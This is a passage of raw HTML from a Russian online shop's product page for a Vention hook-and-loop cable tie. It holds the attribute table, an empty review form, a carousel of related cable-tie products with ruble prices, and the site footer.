			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/lenta-lipuchka/" rel="tag">лента-липучка</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/10/" rel="tag">10</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/5000/" rel="tag">5000</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/1/" rel="tag">1</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/chernyy/" rel="tag">черный</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/da/" rel="tag">да</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Кабельный хомут Vention 5 м KAABJ&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/kabelnyy-homut-vention-5-m-kaabj/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17561' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-983"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7126 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="7126">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-chernye-75039/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51826600-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51826600-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51826600-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51826600-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51826600-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51826600-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51826600-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51826600.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7126" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-chernye-75039/">Стяжки велькро FORTISFLEX КСВ-П 20х300 черные 75039</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>339,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7126" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7126" data-product_sku="15780901" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 20х300 черные 75039&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7153 status-publish first instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="7153">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h450-chernye-75045/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52097266-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52097266-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52097266-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52097266-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52097266-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52097266-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52097266-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52097266.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7153" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h450-chernye-75045/">Стяжки велькро FORTISFLEX КСВ-П 20х450 черные 75045</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>389,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7153" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7153" data-product_sku="15780902" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 20х450 черные 75045&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7105 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="7105">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-o-20h300-chernye-75062/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51917091-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51917091-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7105" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-o-20h300-chernye-75062/">Стяжки велькро FORTISFLEX КСВ-О 20х300 черные 75062</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>455,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7105" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7105" data-product_sku="15780913" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-О 20х300 черные 75062&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7139 status-publish first instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="7139">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-zelenye-75036/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51900583-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51900583-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51900583-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51900583-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51900583-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51900583-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51900583-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51900583.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7139" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-zelenye-75036/">Стяжки велькро FORTISFLEX КСВ-П 20х300 зеленые 75036</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>318,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7139" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7139" data-product_sku="15780909" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 20х300 зеленые 75036&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17558 status-publish last instock product_cat-catalog product_cat-vention has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="17558">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-vention-3-m-kaabi/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52514845-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52514845-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52514845-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52514845-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52514845-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52514845-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52514845-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52514845.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17558" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-vention-3-m-kaabi/">Кабельный хомут Vention 3 м KAABI</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>354,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17558" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17558" data-product_sku="16443163" aria-label="Add &ldquo;Кабельный хомут Vention 3 м KAABI&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17553 status-publish first instock product_cat-catalog product_cat-vention has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="17553">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-vention-2-sht-vww-y248/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52514848-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52514848-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52514848-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52514848-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52514848-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52514848-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52514848-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52514848.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17553" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-vention-2-sht-vww-y248/">Кабельный хомут Vention 2 шт. VWW-Y248</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>217,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17553" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17553" data-product_sku="16443159" aria-label="Add &ldquo;Кабельный хомут Vention 2 шт. VWW-Y248&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7165 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="7165">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-25h450-belyy-75052/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51517152-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51517152-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51517152-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51517152-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51517152-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51517152-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51517152-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51517152.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7165" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-25h450-belyy-75052/">Стяжки велькро FORTISFLEX КСВ-П 25х450 белый 75052</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>339,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7165" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7165" data-product_sku="15780900" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 25х450 белый 75052&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7100 status-publish first instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="7100">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovye-styazhki-fortisflex-ksz-10h600-belye-100-sht-74111/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51231913-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51231913-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7100" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovye-styazhki-fortisflex-ksz-10h600-belye-100-sht-74111/">Нейлоновые стяжки FORTISFLEX КСЗ 10х600 белые 100 шт. 74111</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3467,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7100" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7100" data-product_sku="15780890" aria-label="Add &ldquo;Нейлоновые стяжки FORTISFLEX КСЗ 10х600 белые 100 шт. 74111&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-983 -->
			
					
	</div>

</div>

</div><!-- #product-17561 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
